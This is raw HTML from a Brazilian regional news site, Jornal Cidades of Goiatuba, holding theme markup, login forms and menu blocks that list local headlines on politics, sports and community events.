	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.jornalcidades.tv.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                domingo, janeiro 25, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Entrar / Cadastrar</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33"><a href="https://www.jornalcidades.tv.br/contato/">Contato</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jorcidades/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.jornalcidades.tv.br/">
			<img class="td-retina-data"  data-retina="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/icone512x512-300x300.png" src="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/logo_maior900x145-300x48.png" alt="Jornal Cidades - Goiatuba e Região " title="Jornal Cidades "  width="" height=""/>
			<span class="td-visual-hidden">Jornal Cidades &#8211; um Jornal de Verdade</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.jornalcidades.tv.br/">
			<img src="https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/logo-header_2.png" alt="Jornal Cidades - Goiatuba e Região " title="Jornal Cidades "  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.jornalcidades.tv.br/">
			<img class="td-retina-data" data-retina="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/icone512x512-300x300.png" src="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/logo_maior900x145-300x48.png" alt="Jornal Cidades - Goiatuba e Região " title="Jornal Cidades "  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-mega-menu menu-item-53"><a href="https://www.jornalcidades.tv.br/">Destaques</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "309";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "62";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" class="td-image-wrap " title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" ><img class="entry-thumb" src="[data-uri]" alt="" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/votacao-camara-dos-deputados-pec-blindagem-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’">Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" class="td-image-wrap " title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" ><img class="entry-thumb" src="[data-uri]" alt="" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/268a974d-9964-4b87-8297-8a040782cae5-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba">Câmara formaliza Selo de Certificado a estudantes de Goiatuba</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" class="td-image-wrap " title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." ><img class="entry-thumb" src="[data-uri]" alt="" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/Foto-Jil-jips-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.">Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/marcos-calazans-confiante-na-ascensao-do-goiatuba-para-serie-c/"  rel="bookmark" class="td-image-wrap " title="Marcos Calazans confiante na ascensão do Goiatuba para Série C" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marcos Calazans confiante na ascensão do Goiatuba para Série C" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Foto-Marcos-Calazans-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/marcos-calazans-confiante-na-ascensao-do-goiatuba-para-serie-c/"  rel="bookmark" title="Marcos Calazans confiante na ascensão do Goiatuba para Série C">Marcos Calazans confiante na ascensão do Goiatuba para Série C</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/3018-2/"  rel="bookmark" class="td-image-wrap " title="Cotec de Goiatuba anuncia cursos profissionais gratuitos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cotec de Goiatuba anuncia cursos profissionais gratuitos" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Foto-Flavio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/3018-2/"  rel="bookmark" title="Cotec de Goiatuba anuncia cursos profissionais gratuitos">Cotec de Goiatuba anuncia cursos profissionais gratuitos</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-54"><a href="#">Curtas e Retas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "1";
block_tdi_2.found_posts = "1";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/missa-sertaneja-abre-a-festa-da-padroeira-em-cachoeira-dourada/"  rel="bookmark" class="td-image-wrap " title="MISSA SERTANEJA ABRE A FESTA DA PADROEIRA EM CACHOEIRA DOURADA" ><img class="entry-thumb" src="[data-uri]" alt="" title="MISSA SERTANEJA ABRE A FESTA DA PADROEIRA EM CACHOEIRA DOURADA" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/missa_sertaneja_loto_igreja_em_panamaa_-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/curtas-e-retas/" class="td-post-category" >Curtas e Retas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/missa-sertaneja-abre-a-festa-da-padroeira-em-cachoeira-dourada/"  rel="bookmark" title="MISSA SERTANEJA ABRE A FESTA DA PADROEIRA EM CACHOEIRA DOURADA">MISSA SERTANEJA ABRE A FESTA DA PADROEIRA EM CACHOEIRA DOURADA</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-55"><a href="#">Politíca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "102";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "21";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" class="td-image-wrap " title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" ><img class="entry-thumb" src="[data-uri]" alt="" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/votacao-camara-dos-deputados-pec-blindagem-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’">Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/2076-2/"  rel="bookmark" class="td-image-wrap " title="Câmara de Vicentinópolis aprova aumento aos servidores e doação de terreno para Casas Populares." ><img class="entry-thumb" src="[data-uri]" alt="" title="Câmara de Vicentinópolis aprova aumento aos servidores e doação de terreno para Casas Populares." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/01/02-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/2076-2/"  rel="bookmark" title="Câmara de Vicentinópolis aprova aumento aos servidores e doação de terreno para Casas Populares.">Câmara de Vicentinópolis aprova aumento aos servidores e doação de terreno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/prefeito-de-marzagao-solimar-cardoso-puxa-o-mutirao-do-calcadao/"  rel="bookmark" class="td-image-wrap " title="Prefeito de Marzagão Solimar Cardoso puxa o mutirão do &#8216;Calçadão&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prefeito de Marzagão Solimar Cardoso puxa o mutirão do &#8216;Calçadão&#8217;" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2024/12/Prefeito-de-Marzagao-Solimar-Cardoso-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/prefeito-de-marzagao-solimar-cardoso-puxa-o-mutirao-do-calcadao/"  rel="bookmark" title="Prefeito de Marzagão Solimar Cardoso puxa o mutirão do &#8216;Calçadão&#8217;">Prefeito de Marzagão Solimar Cardoso puxa o mutirão do &#8216;Calçadão&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/prefeito-de-porteirao-henrique-e-primeira-dama-maria-do-carmo-entregaram-cartao-aluguel/"  rel="bookmark" class="td-image-wrap " title="Prefeito de Porteirão &#8211; Henrique e primeira dama Maria do Carmo entregaram &#8220;Cartão Aluguel&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prefeito de Porteirão &#8211; Henrique e primeira dama Maria do Carmo entregaram &#8220;Cartão Aluguel&#8221;" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2024/10/465009629_393784270473227_1580343333574684026_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/prefeito-de-porteirao-henrique-e-primeira-dama-maria-do-carmo-entregaram-cartao-aluguel/"  rel="bookmark" title="Prefeito de Porteirão &#8211; Henrique e primeira dama Maria do Carmo entregaram &#8220;Cartão Aluguel&#8221;">Prefeito de Porteirão &#8211; Henrique e primeira dama Maria do Carmo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/prefeito-eleito-garibaldo-neto-quer-buriti-alegre-como-referencia-do-sul-de-goias/"  rel="bookmark" class="td-image-wrap " title="Prefeito eleito, Garibaldo Neto quer Buriti Alegre como referência do Sul de Goiás" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prefeito eleito, Garibaldo Neto quer Buriti Alegre como referência do Sul de Goiás" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2024/10/elei-es-2024-prefeitos-bruno-engler-pl-sabatina-o-tempo-1724257999-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/buriti-alegre-go/" class="td-post-category" >BURITI ALEGRE – GO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/prefeito-eleito-garibaldo-neto-quer-buriti-alegre-como-referencia-do-sul-de-goias/"  rel="bookmark" title="Prefeito eleito, Garibaldo Neto quer Buriti Alegre como referência do Sul de Goiás">Prefeito eleito, Garibaldo Neto quer Buriti Alegre como referência do Sul&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-56"><a href="#">Esportes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "28";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "6";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" class="td-image-wrap " title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." ><img class="entry-thumb" src="[data-uri]" alt="" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/Foto-Jil-jips-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.">Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/marcos-calazans-confiante-na-ascensao-do-goiatuba-para-serie-c/"  rel="bookmark" class="td-image-wrap " title="Marcos Calazans confiante na ascensão do Goiatuba para Série C" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marcos Calazans confiante na ascensão do Goiatuba para Série C" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Foto-Marcos-Calazans-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/marcos-calazans-confiante-na-ascensao-do-goiatuba-para-serie-c/"  rel="bookmark" title="Marcos Calazans confiante na ascensão do Goiatuba para Série C">Marcos Calazans confiante na ascensão do Goiatuba para Série C</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/3012-2/"  rel="bookmark" class="td-image-wrap " title="Atleta goiano é destaque e vai jogar no Coimbra FC Porto." ><img class="entry-thumb" src="[data-uri]" alt="" title="Atleta goiano é destaque e vai jogar no Coimbra FC Porto." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Victor-Gabriel-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/brasil/" class="td-post-category" >Brasil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/3012-2/"  rel="bookmark" title="Atleta goiano é destaque e vai jogar no Coimbra FC Porto.">Atleta goiano é destaque e vai jogar no Coimbra FC Porto.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/2005-2/"  rel="bookmark" class="td-image-wrap " title="A XIIIª Festa do Rodeio e IIIª Feira Agroindustrial de Panamá, começa com a escolha da Rainha dia 20 de abril." ><img class="entry-thumb" src="[data-uri]" alt="" title="A XIIIª Festa do Rodeio e IIIª Feira Agroindustrial de Panamá, começa com a escolha da Rainha dia 20 de abril." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2024/04/Cidade-de-Panama-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/agronegocios/" class="td-post-category" >Agronegócios</a>            </div>

            <div class="item-details">
